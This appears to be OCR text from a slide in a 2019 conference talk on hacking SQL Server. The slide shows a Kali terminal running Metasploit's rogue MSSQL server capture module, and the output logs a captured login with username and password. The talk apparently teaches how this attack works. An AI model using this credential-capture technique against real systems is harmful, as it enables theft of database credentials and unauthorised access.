 Data
Community
SQL
Day
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ × root@kali: ~ × root@kali: ~ × root@kali: ~ × root@kali: ~ ×
msf auxiliary(server/capture/mssql) > run
[*] Auxiliary module running as background job 0.
[*] Listening on 0.0.0.0:1433...
[*] Server started.
msf auxiliary(server/capture/mssql) > [!] *** auxiliary/server/capture/mssql is st
ill calling the deprecated report_auth_info method! This needs to be updated!
[!] *** For detailed information about LoginScanners and the Credentials objects s
ee:
[!] https://github.com/rapid7/metasploit-framework/wiki/Creating-Metasploit-F
ramework-LoginScanners
[!] https://github.com/rapid7/metasploit-framework/wiki/How-to-write-a-HTTP-L
oginScanner-Module
[!] *** For examples of modules converted to just report credentials without repor
t_auth_info, see:
[!] https://github.com/rapid7/metasploit-framework/pull/5376
[!] https://github.com/rapid7/metasploit-framework/pull/5377
[*] MSSQL LOGIN 10.20.30.24:53842 app / P@ssw0rd
msf auxiliary(server/capture/mssql) >
SQLDay 2019
Michał Sadowski | Hacking SQL Server